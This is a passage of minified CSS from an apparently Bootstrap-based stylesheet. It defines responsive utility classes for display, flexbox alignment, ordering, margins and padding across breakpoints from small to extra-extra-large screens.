!important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-md-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-md-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-md-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-md-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-md-0{padding-top:0 !important}.pt-md-1{padding-top:.25rem !important}.pt-md-2{padding-top:.5rem !important}.pt-md-3{padding-top:1rem !important}.pt-md-4{padding-top:1.5rem !important}.pt-md-5{padding-top:3rem !important}.pe-md-0{padding-right:0 !important}.pe-md-1{padding-right:.25rem !important}.pe-md-2{padding-right:.5rem !important}.pe-md-3{padding-right:1rem !important}.pe-md-4{padding-right:1.5rem !important}.pe-md-5{padding-right:3rem !important}.pb-md-0{padding-bottom:0 !important}.pb-md-1{padding-bottom:.25rem !important}.pb-md-2{padding-bottom:.5rem !important}.pb-md-3{padding-bottom:1rem !important}.pb-md-4{padding-bottom:1.5rem !important}.pb-md-5{padding-bottom:3rem !important}.ps-md-0{padding-left:0 !important}.ps-md-1{padding-left:.25rem !important}.ps-md-2{padding-left:.5rem !important}.ps-md-3{padding-left:1rem !important}.ps-md-4{padding-left:1.5rem !important}.ps-md-5{padding-left:3rem !important}.text-md-start{text-align:left !important}.text-md-end{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width: 992px){.float-lg-start{float:left !important}.float-lg-end{float:right !important}.float-lg-none{float:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-grid{display:grid !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}.d-lg-none{display:none !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.justify-content-lg-evenly{justify-content:space-evenly !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}.order-lg-first{order:-1 !important}.order-lg-0{order:0 !important}.order-lg-1{order:1 !important}.order-lg-2{order:2 !important}.order-lg-3{order:3 !important}.order-lg-4{order:4 !important}.order-lg-5{order:5 !important}.order-lg-last{order:6 !important}.m-lg-0{margin:0 !important}.m-lg-1{margin:.25rem !important}.m-lg-2{margin:.5rem !important}.m-lg-3{margin:1rem !important}.m-lg-4{margin:1.5rem !important}.m-lg-5{margin:3rem !important}.m-lg-auto{margin:auto !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.mx-lg-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-lg-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-lg-3{margin-right:1rem !important;margin-left:1rem !important}.mx-lg-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-lg-5{margin-right:3rem !important;margin-left:3rem !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.my-lg-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-lg-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-lg-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-lg-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-lg-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-lg-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-lg-0{margin-top:0 !important}.mt-lg-1{margin-top:.25rem !important}.mt-lg-2{margin-top:.5rem !important}.mt-lg-3{margin-top:1rem !important}.mt-lg-4{margin-top:1.5rem !important}.mt-lg-5{margin-top:3rem !important}.mt-lg-auto{margin-top:auto !important}.me-lg-0{margin-right:0 !important}.me-lg-1{margin-right:.25rem !important}.me-lg-2{margin-right:.5rem !important}.me-lg-3{margin-right:1rem !important}.me-lg-4{margin-right:1.5rem !important}.me-lg-5{margin-right:3rem !important}.me-lg-auto{margin-right:auto !important}.mb-lg-0{margin-bottom:0 !important}.mb-lg-1{margin-bottom:.25rem !important}.mb-lg-2{margin-bottom:.5rem !important}.mb-lg-3{margin-bottom:1rem !important}.mb-lg-4{margin-bottom:1.5rem !important}.mb-lg-5{margin-bottom:3rem !important}.mb-lg-auto{margin-bottom:auto !important}.ms-lg-0{margin-left:0 !important}.ms-lg-1{margin-left:.25rem !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-3{margin-left:1rem !important}.ms-lg-4{margin-left:1.5rem !important}.ms-lg-5{margin-left:3rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.p-lg-1{padding:.25rem !important}.p-lg-2{padding:.5rem !important}.p-lg-3{padding:1rem !important}.p-lg-4{padding:1.5rem !important}.p-lg-5{padding:3rem !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.px-lg-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-lg-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-lg-3{padding-right:1rem !important;padding-left:1rem !important}.px-lg-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-lg-5{padding-right:3rem !important;padding-left:3rem !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-lg-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-lg-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-lg-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-lg-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-lg-0{padding-top:0 !important}.pt-lg-1{padding-top:.25rem !important}.pt-lg-2{padding-top:.5rem !important}.pt-lg-3{padding-top:1rem !important}.pt-lg-4{padding-top:1.5rem !important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem 